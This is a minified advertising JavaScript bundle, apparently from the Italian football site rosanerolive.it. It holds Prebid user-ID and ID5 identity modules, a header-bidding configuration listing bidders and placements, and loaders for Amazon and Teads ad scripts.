ns(t,r,o,!1),e.push(t),e}),[])}(Ua,ht.rp.getConsentData()),Ea.length)){qa(Ea);var i=Ea.filter((function(e){return t.isFn(e.callback)}));if(i.length)if(e&&Ta>0){r=!0;var a=!1,s=function(){a||(a=!0,e())};t.logInfo("".concat(Oa," - auction delayed by ").concat(Ta," at most to fetch ids")),Aa=setTimeout(s,Ta),Ya(i,s)}else n().on(o.EVENTS.AUCTION_END,(function e(){n().off(o.EVENTS.AUCTION_END,e),Sa>0?setTimeout((function(){Ya(i)}),Sa):Ya(i)}))}e&&!r&&e()}function Za(t,r){Qa((function(){Ja(r.adUnits||e().adUnits,Ea),t.call(this,r)}))}function $a(){return Qa(),Xa(Ea)}function es(){return Qa(),tn(Xa(Ea))}function ts(e,r){var n=e?e.submoduleNames:null;n||(n=[]),Qa((function(){var e=ht.rp.getConsentData(),i=rs(Ua,e),o=i.userIdModules;if(i.hasValidated||Ka(e)){var a=Va();Ga(e);var s,c=[],d=wa(o);try{for(d.s();!(s=d.n()).done;){var u=s.value;n.length>0&&-1===n.indexOf(u.submodule.name)||(t.logInfo("".concat(Oa," - refreshing ").concat(u.submodule.name)),ns(u,e,a,!0),t.isFn(u.callback)&&c.push(u))}}catch(e){d.e(e)}finally{d.f()}c.length>0&&Ya(c),r&&r()}else t.logWarn("".concat(Oa," - gdpr permission not valid for local storage or cookies, exit module"))}))}var rs=(0,y.z3)("sync",(function(e,t){return{userIdModules:e,hasValidated:t&&t.hasValidated}}),"validateGdprEnforcement");function ns(e,r,n,i){if(e.config.storage){var o,a=Wa(e.config.storage),s=!1;if("number"==typeof e.config.storage.refreshInSeconds){var c=new Date(Wa(e.config.storage,"last"));s=c&&Date.now()-c.getTime()>1e3*e.config.storage.refreshInSeconds}!a||s||i||!function(e,t){return null!=e&&e===Fa(t)}(n,r)?o=e.submodule.getId(e.config,r,a):"function"==typeof e.submodule.extendId&&(o=e.submodule.extendId(e.config,r,a)),t.isPlainObject(o)&&(o.id&&(La(e,o.id),a=o.id),"function"==typeof o.callback&&(e.callback=o.callback)),a&&(e.idObj=e.submodule.decode(a,e.config))}else if(e.config.value)e.idObj=e.config.value;else{var d=e.submodule.getId(e.config,r,void 0);t.isPlainObject(d)&&("function"==typeof d.callback&&(e.callback=d.callback),d.id&&(e.idObj=e.submodule.decode(d.id,e.config)))}}function is(){var r=function(e,r,n){return Array.isArray(e)?e.reduce((function(e,r){return!r||t.isEmptyStr(r.name)||(!r.storage||t.isEmptyStr(r.storage.type)||t.isEmptyStr(r.storage.name)||-1===n.indexOf(r.storage.type)?t.isPlainObject(r.value)?e.push(r):r.storage||r.value||e.push(r):e.push(r)),e}),[]):[]}(Ma,0,Ba);if(r.length){var n=Na.filter((function(e){return!f()(Ua,(function(t){return t.name===e.name}))}));Ua=n.map((function(e){var t=f()(r,(function(t){return t.name&&t.name.toLowerCase()===e.name.toLowerCase()}));return t&&e.name!==t.name&&(t.name=e.name),e.findRootDomain=Ha,t?{submodule:e,config:t,callback:void 0,idObj:void 0}:null})).filter((function(e){return null!==e})),!ja&&Ua.length&&(e().requestBids.before(Za,40),t.logInfo("".concat(Oa," - usersync config updated for ").concat(Ua.length," submodules: "),Ua.map((function(e){return e.submodule.name}))),ja=!0)}}!function(r){Ua=[],Ma=[],ja=!1,Ea=void 0,-1!==(Ba=[za.localStorageIsEnabled()?Ca:null,za.cookiesAreEnabled()?xa:null].filter((function(e){return null!==e}))).indexOf(xa)&&za.getCookie(Pa)?t.logInfo("".concat(Oa," - opt-out cookie found, exit module")):-1!==Ba.indexOf(Ca)&&za.getDataFromLocalStorage(Pa)?t.logInfo("".concat(Oa," - opt-out localStorage found, exit module")):(r.getConfig((function(e){var r=e.userSync;r&&r.userIds&&(Ma=r.userIds,Sa=t.isNumber(r.syncDelay)?r.syncDelay:ka,Ta=t.isNumber(r.auctionDelay)?r.auctionDelay:Ra,is())})),e().getUserIds=$a,e().getUserIdsAsEids=es,e().refreshUserIds=ts)}(c.vc),(0,y.bA)("userId",(function(e){f()(Na,(function(t){return t.name===e.name}))||(Na.push(e),is())}));var os=30,as="id5id",ss="".concat(as,"_privacy"),cs="html5",ds=1e4,us="User ID - ID5 submodule: ",ls=["pbjs-id5id","id5id.1st","id5id"],ps=(0,Be.df)(131,"id5Id"),fs={name:"id5Id",gvlid:131,decode:function(e,r){var n,i=0;if(e&&"string"==typeof e.universal_uid){n=e.universal_uid,i=e.link_type||i;var o=ws(r),a=function(e,r){if(!t.isNumber(r)||r<0||r>1)return;return function(e){return e?(t.cyrb53Hash(e)%ds+ds)%ds:Math.floor(Math.random()*ds)}(e)<r*ds}(n,o.controlGroupPct);!0===o.enabled&&void 0===a?t.logError(us+"A/B Testing controlGroupPct must be a number >= 0 and <= 1! Skipping A/B Testing"):!0===o.enabled&&!0===a?(t.logInfo(us+"A/B Testing Enabled - user is in the Control Group, so the ID5 ID is NOT exposed"),n="",i=0):!0===o.enabled&&t.logInfo(us+"A/B Testing Enabled - user is NOT in the Control Group, so the ID5 ID is exposed");var s={id5id:{uid:n,ext:{linkType:i}}};return!0===o.enabled&&t.deepSetValue(s,"id5id.ext.abTestingControlGroup",void 0!==a&&a),t.logInfo(us+"Decoded ID",s),s}},getId:function(e,r,n){if(ms(e)){var i,o="https://id5-sync.com/g/v2/".concat(e.params.partner,".json"),a=r&&"boolean"==typeof r.gdprApplies&&r.gdprApplies?1:0,c=ht.nX.getConsentData(),d=(0,Ro.n)(),u=n&&n.signature?n.signature:(ls.forEach((function(e){ps.getCookie(e)&&(i=JSON.parse(ps.getCookie(e))||i)})),i&&i.signature||""),l={partner:e.params.partner,gdpr:a,nbPage:ys(e.params.partner),o:"pbjs",rf:d.referer,top:d.reachedTop?1:0,u:d.stack[0]||window.location.href,v:"4.43.4"};!a||void 0===r.consentString||t.isEmpty(r.consentString)||t.isEmptyStr(r.consentString)||(l.gdpr_consent=r.consentString),void 0===c||t.isEmpty(c)||t.isEmptyStr(c)||(l.us_privacy=c),void 0===u||t.isEmptyStr(u)||(l.s=u),void 0===e.params.pd||t.isEmptyStr(e.params.pd)||(l.pd=e.params.pd),void 0===e.params.provider||t.isEmptyStr(e.params.provider)||(l.provider=e.params.provider),!0===ws(e).enabled&&t.deepSetValue(l,"features.ab",1);return{callback:function(r){var n={success:function(n){var i;if(n)try{i=JSON.parse(n),t.logInfo(us+"response received from the server",i),bs(e.params.partner,0),i.privacy&&_s(ss,JSON.stringify(i.privacy),os),e.storage.type===cs&&function(e){t.logInfo(us+"removing legacy cookies"),ls.forEach((function(t){ps.setCookie("".concat(t)," ",gs(-1)),ps.setCookie("".concat(t,"_nb")," ",gs(-1)),ps.setCookie("".concat(t,"_").concat(e,"_nb")," ",gs(-1)),ps.setCookie("".concat(t,"_last")," ",gs(-1))}))}(e.params.partner)}catch(e){t.logError(us+e)}r(i)},error:function(e){t.logError(us+"getId fetch encountered an error",e),r()}};t.logInfo(us+"requesting an ID from the server",l),(0,s.h)(o,n,JSON.stringify(l),{method:"POST",withCredentials:!0})}}}},extendId:function(e,r,n){return ms(e),ys(e&&e.params&&e.params.partner||0),t.logInfo(us+"using cached ID",n),n}};function ms(e){return e&&e.params&&e.params.partner&&"number"==typeof e.params.partner?e.storage&&e.storage.type&&e.storage.name?(e.storage.type!==cs&&t.logWarn(us+"storage type recommended to be '".concat(cs,"'. In a future release this may become a strict requirement")),e.storage.name!==as&&t.logWarn(us+"storage name recommended to be '".concat(as,"'. In a future release this may become a strict requirement")),!0):(t.logError(us+"storage required to be set"),!1):(t.logError(us+"partner required to be defined as a number"),!1)}function gs(e){return new Date(Date.now()+864e5*e).toUTCString()}function vs(e){return"".concat(as,"_").concat(e,"_nb")}function bs(e,t){_s(vs(e),t,os)}function hs(e){var t=function(e){var t=ps.getDataFromLocalStorage("".concat(e,"_exp"));if(""===t)return ps.getDataFromLocalStorage(e);if(t&&new Date(t).getTime()-Date.now()>0)return ps.getDataFromLocalStorage(e);return ps.removeDataFromLocalStorage(e),null}(vs(e));return t?parseInt(t):0}function ys(e){var t=hs(e)+1;return bs(e,t),t}function _s(e,t,r){ps.setDataInLocalStorage("".concat(e,"_exp"),gs(r)),ps.setDataInLocalStorage("".concat(e),t)}function ws(e){return e&&e.params&&e.params.abTesting||{enabled:!1}}(0,y.Bx)("userId",fs);var Is=__webpack_require__(9848),Es=__webpack_require__(2742);const As=[[300,250],[300,600],[320,50],[728,90],[336,280],[970,250],[160,600],[320,100],[970,90],[120,600],[320,480],[300,50],[1200,90],[300,100],[250,250],[900,250]],Ss=-1,Ts=0,Os=1,xs=2,Cs=-2,ks=1,Rs=2,Ds=[1,2,12,9];var Ps=__webpack_require__(589);const zs=-1;localStorage.removeItem("_cmpRepromtHash"),localStorage.removeItem("CMPList"),localStorage.removeItem("gdprVendorList"),localStorage.removeItem("euconsent-v2"),localStorage.removeItem("sas_euconsent_v2"),window.RTBuzz=window.RTBuzz||{},window.RTBuzz.cmd=window.RTBuzz.cmd||[],window.RTBuzz.cfg={sid:"w123570",name:"Rosanerolive.it",domain:"rosanerolive.it",amz:"1",timeout:3e3,placements:{masthead:{mode:9,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_Masthead",rfrsh:-1,shADSL:!0,device:"desktop",prebidCFG:{sizes:[[970,250]],bids:[{bidder:"criteo",params:{networkId:"11031"}},{bidder:"zodiac",params:{placementId:22937480}},{bidder:"adform",params:{mid:"1153009"}},{bidder:"improvedigital",params:{placementId:22594936}},{bidder:"appnexus",params:{placementId:22971980}},{bidder:"rubicon",params:{accountId:"21882",siteId:391660,zoneId:2185542,position:"atf"}},{bidder:"connectad",params:{siteId:1067639,networkId:"10047"}},{bidder:"ix",params:{siteId:"746485"}},{bidder:"openx",params:{unit:557739561,delDomain:"publyltd-d.openx.net"}},{bidder:"pubmatic",params:{publisherId:"161968",adSlot:"4583955"}}]},ign:[{mode:6,device:"desktop",code:"interstitial_desktop"}]},topright:{mode:9,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_top_right",rfrsh:-1,shADSL:!0,device:"desktop",prebidCFG:{sizes:[[300,250],[300,600]],bids:[{bidder:"criteo",params:{networkId:"11031"}},{bidder:"zodiac",params:{placementId:22937484}},{bidder:"adform",params:{mid:"1153010"}},{bidder:"improvedigital",params:{placementId:22594937}},{bidder:"appnexus",params:{placementId:22971995}},{bidder:"rubicon",params:{accountId:"21882",siteId:391660,zoneId:2185542,position:"atf"}},{bidder:"teads",params:{placementId:151869,pageId:"138394"}},{bidder:"connectad",params:{siteId:1067639,networkId:"10047"}},{bidder:"ix",params:{siteId:"746485"}},{bidder:"openx",params:{unit:557739561,delDomain:"publyltd-d.openx.net"}},{bidder:"pubmatic",params:{publisherId:"161968",adSlot:"4583955"}}]},ign:[]},middleright:{mode:9,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_middle_right",rfrsh:-1,shADSL:!0,device:"desktop",prebidCFG:{sizes:[[300,250],[300,600]],bids:[{bidder:"criteo",params:{networkId:"11031"}},{bidder:"zodiac",params:{placementId:22937486}},{bidder:"adform",params:{mid:"1153011"}},{bidder:"improvedigital",params:{placementId:22594938}},{bidder:"appnexus",params:{placementId:22971988}},{bidder:"rubicon",params:{accountId:"21882",siteId:391660,zoneId:2185542,position:"atf"}},{bidder:"connectad",params:{siteId:1067639,networkId:"10047"}},{bidder:"ix",params:{siteId:"746485"}},{bidder:"openx",params:{unit:557739561,delDomain:"publyltd-d.openx.net"}},{bidder:"pubmatic",params:{publisherId:"161968",adSlot:"4583955"}}]},ign:[]},bottomright:{mode:9,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_bottom_right",rfrsh:-1,shADSL:!0,device:"desktop",prebidCFG:{sizes:[[300,250],[300,600]],bids:[{bidder:"criteo",params:{networkId:"11031"}},{bidder:"zodiac",params:{placementId:22937488}},{bidder:"adform",params:{mid:"1153012"}},{bidder:"improvedigital",params:{placementId:22594939}},{bidder:"appnexus",params:{placementId:22971994}},{bidder:"rubicon",params:{accountId:"21882",siteId:391660,zoneId:2185542,position:"atf"}},{bidder:"teads",params:{placementId:151869,pageId:"138394"}},{bidder:"connectad",params:{siteId:1067639,networkId:"10047"}},{bidder:"ix",params:{siteId:"746485"}},{bidder:"openx",params:{unit:557739561,delDomain:"publyltd-d.openx.net"}},{bidder:"pubmatic",params:{publisherId:"161968",adSlot:"4583955"}}]},ign:[]},insideposttop:{mode:9,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_300x250_inside_post_top",rfrsh:-1,shADSL:!0,device:"desktop",prebidCFG:{sizes:[[300,250],[336,280]],bids:[{bidder:"criteo",params:{networkId:"11031"}},{bidder:"zodiac",params:{placementId:22937489}},{bidder:"adform",params:{mid:"1153013"}},{bidder:"improvedigital",params:{placementId:22594940}},{bidder:"appnexus",params:{placementId:22971986}},{bidder:"rubicon",params:{accountId:"21882",siteId:391660,zoneId:2185542,position:"atf"}},{bidder:"teads",params:{placementId:151868,pageId:"138393"}},{bidder:"connectad",params:{siteId:1067639,networkId:"10047"}},{bidder:"ix",params:{siteId:"746485"}},{bidder:"openx",params:{unit:557739561,delDomain:"publyltd-d.openx.net"}},{bidder:"pubmatic",params:{publisherId:"161968",adSlot:"4583955"}}]},ign:[]},insidepostmiddle:{mode:12,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_300x250_inside_post_middle",rfrsh:-1,device:"desktop",prebidCFG:{sizes:[[300,600],[320,400],[320,500],[320,640],[360,640],[360,720],[480,320],[500,350],[500,600],[580,280],[580,400],[600,1200],[720,1280],[768,1230],"fluid"],bids:[{bidder:"criteo",params:{networkId:"11031"}},{bidder:"zodiac",params:{placementId:23428622}},{bidder:"adform",params:{mid:"1153014"}},{bidder:"improvedigital",params:{placementId:22594941}},{bidder:"appnexus",params:{placementId:22971993}},{bidder:"rubicon",params:{accountId:"21882",siteId:391660,zoneId:2185542,position:"atf"}},{bidder:"smilewanted",params:{zoneId:"takerate.com_hb_display"}},{bidder:"connectad",params:{siteId:1067639,networkId:"10047"}},{bidder:"ix",params:{siteId:"746485"}},{bidder:"openx",params:{unit:557739561,delDomain:"publyltd-d.openx.net"}},{bidder:"pubmatic",params:{publisherId:"161968",adSlot:"4583955"}}]},interscroller_height:"400",ign:[]},leadboardmobile:{mode:9,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_Leadboard_mobile",rfrsh:-1,shADSL:!0,device:"mobile",prebidCFG:{sizes:[[300,50],[300,100],[320,50],[320,70],[320,100],[375,100]],bids:[{bidder:"criteo",params:{networkId:"11031"}},{bidder:"zodiac",params:{placementId:22937493}},{bidder:"adform",params:{mid:"1153017"}},{bidder:"improvedigital",params:{placementId:22594942}},{bidder:"appnexus",params:{placementId:22971985}},{bidder:"rubicon",params:{accountId:"21882",siteId:391660,zoneId:2185542,position:"atf"}},{bidder:"connectad",params:{siteId:1067639,networkId:"10047"}},{bidder:"ix",params:{siteId:"746485"}},{bidder:"openx",params:{unit:557739561,delDomain:"publyltd-d.openx.net"}},{bidder:"pubmatic",params:{publisherId:"161968",adSlot:"4583955"}}]},ign:[{mode:0,device:"both",code:"PHNjcmlwdCB0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiIGNsYXNzPSJ0ZWFkcyIgYXN5bmM9InRydWUiIHNyYz0iLy9hLnRlYWRzLnR2L3BhZ2UvMTM4MzkyL3RhZyI+PC9zY3JpcHQ+"}]},topmobile:{mode:9,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_Top_mobile",rfrsh:-1,shADSL:!0,device:"mobile",prebidCFG:{sizes:[[300,250],[336,280],"fluid"],bids:[{bidder:"criteo",params:{networkId:"11031"}},{bidder:"zodiac",params:{placementId:22937495}},{bidder:"adform",params:{mid:"1153018"}},{bidder:"improvedigital",params:{placementId:22594943}},{bidder:"appnexus",params:{placementId:22971984}},{bidder:"rubicon",params:{accountId:"21882",siteId:391660,zoneId:2185542,position:"atf"}},{bidder:"teads",params:{placementId:151869,pageId:"138394"}},{bidder:"connectad",params:{siteId:1067639,networkId:"10047"}},{bidder:"ix",params:{siteId:"746485"}},{bidder:"openx",params:{unit:557739561,delDomain:"publyltd-d.openx.net"}},{bidder:"pubmatic",params:{publisherId:"161968",adSlot:"4583955"}}]},ign:[]},middlemobile:{mode:12,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_Middle_mobile",clpsbl:!0,rfrsh:-1,device:"mobile",prebidCFG:{sizes:[[300,600],[320,400],[320,500],[320,640],[360,640],[360,720],[480,320],[500,350],[500,600],[580,280],[580,400],[600,1200],[720,1280],[768,1230],"fluid"],bids:[{bidder:"criteo",params:{networkId:"11031"}},{bidder:"zodiac",params:{placementId:23428617}},{bidder:"adform",params:{mid:"1153019"}},{bidder:"improvedigital",params:{placementId:22594944}},{bidder:"appnexus",params:{placementId:22971983}},{bidder:"rubicon",params:{accountId:"21882",siteId:391660,zoneId:2185542,position:"atf"}},{bidder:"teads",params:{placementId:151868,pageId:"138393"}},{bidder:"smilewanted",params:{zoneId:"takerate.com_hb_display"}},{bidder:"adagio",params:{organizationId:"1229",site:"rosanerolive-it",useAdUnitCodeAsAdUnitElementId:!0,useAdUnitCodeAsPlacement:!0,environment:"mobile"}},{bidder:"connectad",params:{siteId:1067639,networkId:"10047"}},{bidder:"ix",params:{siteId:"746485"}},{bidder:"openx",params:{unit:557739561,delDomain:"publyltd-d.openx.net"}},{bidder:"pubmatic",params:{publisherId:"161968",adSlot:"4583955"}}]},interscroller_height:"400",ign:[]},bottommobile:{mode:9,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_bottom_mobile",rfrsh:-1,shADSL:!0,device:"mobile",prebidCFG:{sizes:[[300,250],[336,280],"fluid"],bids:[{bidder:"criteo",params:{networkId:"11031"}},{bidder:"zodiac",params:{placementId:22937499}},{bidder:"adform",params:{mid:"1153020"}},{bidder:"improvedigital",params:{placementId:22594945}},{bidder:"appnexus",params:{placementId:22971994}},{bidder:"rubicon",params:{accountId:"21882",siteId:391660,zoneId:2185542,position:"atf"}},{bidder:"connectad",params:{siteId:1067639,networkId:"10047"}},{bidder:"ix",params:{siteId:"746485"}},{bidder:"openx",params:{unit:557739561,delDomain:"publyltd-d.openx.net"}},{bidder:"pubmatic",params:{publisherId:"161968",adSlot:"4583955"}}]},ign:[]},sticky:{mode:7,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_sticky",rfrsh:-1,shADSL:!0,device:"mobile",prebidCFG:{sizes:[[1,1]]},ign:[]},VIP:{mode:7,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_Vip",rfrsh:-1,device:"both",prebidCFG:{sizes:[[1,1]]},ign:[]},Interstitial:{mode:1,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_Interstitial",rfrsh:30,shADSL:!0,device:"mobile",prebidCFG:{sizes:[[1,1],[300,250],[300,600],[320,400],[320,480],[320,500],[340,210]],bids:[{bidder:"criteo",params:{networkId:"11031"}},{bidder:"connectad",params:{siteId:1067639,networkId:"10047"}},{bidder:"zodiac",params:{placementId:22937524}},{bidder:"adform",params:{mid:"1153022"}},{bidder:"improvedigital",params:{placementId:22594947}},{bidder:"appnexus",params:{placementId:22971982}},{bidder:"rubicon",params:{accountId:"21882",siteId:391660,zoneId:2185542,position:"atf"}},{bidder:"ix",params:{siteId:"746485"}},{bidder:"openx",params:{unit:557739561,delDomain:"publyltd-d.openx.net"}},{bidder:"pubmatic",params:{publisherId:"161968",adSlot:"4583955"}}]},code:"",width:"0",height:"0",ign:[]},Skin:{mode:7,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_Skin",rfrsh:-1,device:"both",prebidCFG:{sizes:[[1,1]]},ign:[]},Interscroller:{mode:12,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_Interscroller",clpsbl:!0,rfrsh:-1,device:"mobile",prebidCFG:{sizes:[[300,600],[320,400],[320,500],[320,640],[360,640],[360,720],[480,320],[500,350],[500,600],[580,280],[580,400],[600,1200],[720,1280],[768,1230],"fluid"],bids:[{bidder:"criteo",params:{networkId:"11031"}},{bidder:"adform",params:{mid:"1153024"}},{bidder:"improvedigital",params:{placementId:22594948}},{bidder:"appnexus",params:{placementId:22971981}},{bidder:"rubicon",params:{accountId:"21882",siteId:391660,zoneId:2185542,position:"atf"}},{bidder:"smilewanted",params:{zoneId:"takerate.com_hb_display"}},{bidder:"adagio",params:{organizationId:"1229",site:"rosanerolive-it",useAdUnitCodeAsAdUnitElementId:!0,useAdUnitCodeAsPlacement:!0,environment:"mobile"}},{bidder:"connectad",params:{siteId:1067639,networkId:"10047"}},{bidder:"ix",params:{siteId:"746485"}},{bidder:"openx",params:{unit:557739561,delDomain:"publyltd-d.openx.net"}},{bidder:"pubmatic",params:{publisherId:"161968",adSlot:"4583955"}}]},interscroller_height:"400",ign:[]},Native:{mode:7,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_Native",rfrsh:-1,device:"both",prebidCFG:{sizes:[[1,1]]},ign:[]},Inimage:{mode:7,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_Inimage",rfrsh:-1,device:"mobile",prebidCFG:{sizes:[[1,1]]},ign:[]},interstitial_desktop:{mode:1,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_interstitial_desktop",rfrsh:40,device:"desktop",prebidCFG:{sizes:[[300,250],[300,600],[320,400],[320,480],[320,500],[320,600],[336,280],[336,600],[480,320],[500,400],[500,500],[550,400],[550,480],[600,400],[620,530],[630,630],[640,480],[640,920],[666,374],[700,340],[720,480],[750,300],[764,1024],[768,1024],[800,600],[800,800],[900,600],[930,600],[960,540],[970,250],[970,500],[970,1e3],[980,500],[980,600],[994,500],[1e3,600],[1e3,620],[1e3,627],[1024,768]],bids:[{bidder:"criteo",params:{networkId:"11031"}},{bidder:"pubmatic",params:{publisherId:"161968",adSlot:"4583955"}},{bidder:"openx",params:{unit:557739561,delDomain:"publyltd-d.openx.net"}},{bidder:"ix",params:{siteId:"746485"}},{bidder:"connectad",params:{siteId:1067639,networkId:"10047"}},{bidder:"rubicon",params:{accountId:"21882",siteId:391660,zoneId:2185542,position:"atf"}},{bidder:"improvedigital",params:{placementId:22835697}},{bidder:"adform",params:{mid:"1531165"}},{bidder:"zodiac",params:{placementId:27092324}},{bidder:"appnexus",params:{placementId:27092330}}]},code:"",width:"0",height:"0",ign:[]}}},window.RTBuzz.observer=new IntersectionObserver((function(e){window.dispatchEvent(new CustomEvent("rtbuzz_visibilityChange",{detail:{enq:e},bubbles:!1,cancelable:!1,composed:!1}))}),{root:null,rootMargin:"0px",threshold:.1}),setTimeout((function(){for((0,da.a5)(),1==window.RTBuzz.cfg.amz?(function(e,t,r,n,i,o,a){function s(r,n){t[e]._Q.push([r,n])}t[e]||(t[e]={init:function(){s("i",arguments)},fetchBids:function(){s("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]},(o=r.createElement(n)).async=!0,o.src="//c.amazon-adsystem.com/aax2/apstag.js",(a=r.getElementsByTagName(n)[0]).parentNode.insertBefore(o,a))}("apstag",window,document,"script"),apstag.init({pubID:"5117",adServer:"googletag",schain:{complete:1,ver:"1.0",nodes:[{asi:"takerate.com",sid:window.RTBuzz.cfg.sid,name:window.RTBuzz.cfg.name,domain:window.RTBuzz.cfg.domain,hp:1}]}}),function(){window.RTBuzz.cfg.smz=0,(0,Es.cM)("init amazon Auction");var e=[];Object.keys(window.RTBuzz.cfg.placements).forEach((function(t){if(window.RTBuzz.cfg.placements[t].aws=Ss,(0,Es.gh)(window.RTBuzz.cfg.placements[t].device)&&-1!=Ds.indexOf(window.RTBuzz.cfg.placements[t].mode)){var r=Array.from(window.RTBuzz.cfg.placements[t].prebidCFG.sizes).filter((e=>As.some((t=>t[0]==e[0]&&t[1]==e[1]))));if((0,Es.cM)("check sizes amz",t,r),r.length>0){window.RTBuzz.cfg.placements[t].aws=Ts,(0,Es.cM)("init amz Adunit",t);var n={};n.slotID=t,n.slotName=window.RTBuzz.cfg.placements[t].adunit,n.sizes=r,e.push(n)}}})),e.length>0&&("undefined"!=typeof __tcfapi?__tcfapi("addEventListener",2,(function(t,r){!r||"tcloaded"!==t.eventStatus&&"useractioncomplete"!==t.eventStatus||(apstag.fetchBids({slots:e},(function(e){(0,Es.cM)("amz bid fetched",e),window.RTBuzz.cfg.smz=1,googletag.cmd.push((function(){apstag.setDisplayBids();var t=[];e.forEach((function(e){window.RTBuzz.cfg.placements[e.slotID].aws!=Cs&&(window.RTBuzz.cfg.placements[e.slotID].aws=Os),window.RTBuzz.cfg.placements[e.slotID].pbd==ks&&((0,Es.cM)("displayfrom a"),window.googletag.display(e.slotID),t.push(window.RTBuzz.cfg.placements[e.slotID].slot),window.RTBuzz.cfg.placements[e.slotID].aws=xs,window.RTBuzz.cfg.placements[e.slotID].pbd=Rs)})),window.googletag.pubads().isInitialLoadDisabled()&&t.length>0&&((0,Es.cM)("adManager refresh",t),window.googletag.pubads().refresh(t))}))})),__tcfapi("removeEventListener",2,(e=>{}),t.listenerId))})):apstag.fetchBids({slots:e},(function(e){(0,Es.cM)("amz bid fetched",e),window.RTBuzz.cfg.smz=1,googletag.cmd.push((function(){apstag.setDisplayBids();var t=[];e.forEach((function(e){window.RTBuzz.cfg.placements[e.slotID].aws!=Cs&&(window.RTBuzz.cfg.placements[e.slotID].aws=Os),window.RTBuzz.cfg.placements[e.slotID].pbd==ks&&((0,Es.cM)("displayfrom a"),window.googletag.display(e.slotID),t.push(window.RTBuzz.cfg.placements[e.slotID].slot),window.RTBuzz.cfg.placements[e.slotID].aws=xs,window.RTBuzz.cfg.placements[e.slotID].pbd=Rs)})),window.googletag.pubads().isInitialLoadDisabled()&&t.length>0&&((0,Es.cM)("adManager refresh",t),window.googletag.pubads().refresh(t))}))})))}()):Object.keys(window.RTBuzz.cfg.placements).forEach((function(e){window.RTBuzz.cfg.placements[e].aws=zs})),function(){var e=window.publypbjs;e.que=e.que||[],e.aliasBidder("appnexus","quantum_apnxs"),e.aliasBidder("appnexus","zodiac"),e.aliasBidder("improvedigital","quantum_imprv"),e.processQueue();var t=.8696,r=1,n=.8695,i=.9819,o=.57,a=.8612,s=.91,c=.67,d=1,u=.5,l=.45,p=.45,f=1,m=.85,g=.5,v=.8;e.bidderSettings={adform:{bidCpmAdjustment:function(e){return e*parseFloat(t)}},appnexus:{bidCpmAdjustment:function(e){return e*parseFloat(r)}},aol:{bidCpmAdjustment:function(e){return e*parseFloat(n)}},criteo:{bidCpmAdjustment:function(e){return e*parseFloat(i)}},connectad:{bidCpmAdjustment:function(e){return e*parseFloat(o)}},improvedigital:{bidCpmAdjustment:function(e){return e*parseFloat(a)}},invibes:{bidCpmAdjustment:function(e){return e*parseFloat(s)}},ogury:{bidCpmAdjustment:function(e){return e*parseFloat(c)}},pubmatic:{bidCpmAdjustment:function(e){return e*parseFloat(d)}},quantum:{bidCpmAdjustment:function(e){return e*parseFloat(u)}},quantum_apnxs:{bidCpmAdjustment:function(e){return e*parseFloat(l)}},quantum_imprv:{bidCpmAdjustment:function(e){return e*parseFloat(p)}},rubicon:{bidCpmAdjustment:function(e){return e*parseFloat(f)}},smartadserver:{bidCpmAdjustment:function(e){return e*parseFloat(m)}},teads:{bidCpmAdjustment:function(e){return e*parseFloat(g)}},zodiac:{bidCpmAdjustment:function(e){return e*parseFloat(v)}}},e.que.push((function(){void 0!==window.RTBuzz.cfg.roxot&&e.enableAnalytics(window.RTBuzz.cfg.roxot);var t={bidderTimeout:3e3,userSync:{userIds:[{name:"criteo"},{name:"id5Id",params:{partner:1116},storage:{type:"html5",name:"id5id",expires:90,refreshInSeconds:28800}}],filterSettings:{iframe:{bidders:["*"],filter:"include"},image:{bidders:["*"],filter:"include"}}},schain:{validation:"strict",config:{ver:"1.0",complete:1,nodes:[{asi:"takerate.com",sid:window.RTBuzz.cfg.sid,name:window.RTBuzz.cfg.name,domain:window.RTBuzz.cfg.domain,hp:1}]}},consentManagement:{cmpApi:"iab",timeout:9e3,defaultGdprScope:!0},currency:{adServerCurrency:"EUR",conversionRateFile:"//adv.rtbuzz.net/currency/latest.json"},priceGranularity:"high",enableSendAllBids:!0};e.setConfig(t),e.setBidderConfig({bidders:["zodiac"],config:{schain:{validation:"relaxed",config:{ver:"1.0",complete:1,nodes:[{asi:"takerate.com",sid:window.RTBuzz.cfg.sid,name:window.RTBuzz.cfg.name,domain:window.RTBuzz.cfg.domain,hp:1},{asi:"next14.com",sid:"28",name:"Take Rate srl",domain:"takerate.com",hp:1}]}}}})}))}(),(0,da.Kr)(),(0,Ps.Ph)();window.RTBuzz.cmd.length>0;){var e=window.RTBuzz.cmd.shift();(0,Is.h)(e)}Object.defineProperty(window.RTBuzz.cmd,"push",{enumerable:!1,configurable:!1,writable:!1,value:function(){for(var e=0,t=this.length,r=arguments.length;e<r;e++,t++)(0,Is.h)(arguments[e]);return t}}),__tcfapi("addEventListener",2,(function(e,t){if(t&&("tcloaded"===e.eventStatus||"useractioncomplete"===e.eventStatus)){window.teads_analytics=window.teads_analytics||{},window.teads_analytics.analytics_tag_id="PUB_17191",window.teads_analytics.share=window.teads_analytics.share||function(){(window.teads_analytics.shared_data=window.teads_analytics.shared_data||[]).push(arguments)};var r=document.createElement("script");r.setAttribute("async",""),r.src="https://a.teads.tv/analytics/tag.js",document.body.appendChild(r),__tcfapi("removeEventListener",2,(e=>{}),e.listenerId)}}))}),100)})()})();

--- FILE ---
content_type: application/javascript
request_url: https://www.rosanerolive.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551
body_size: 4078
content:
